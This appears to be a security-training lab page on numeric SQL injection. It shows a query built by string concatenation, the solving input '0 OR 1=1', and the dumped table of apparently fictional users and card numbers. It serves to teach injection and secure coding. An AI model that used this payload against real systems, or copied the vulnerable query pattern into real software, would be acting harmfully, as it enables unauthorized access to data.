 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it
susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count: 0
User_Id: 0 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 0 OR 1=1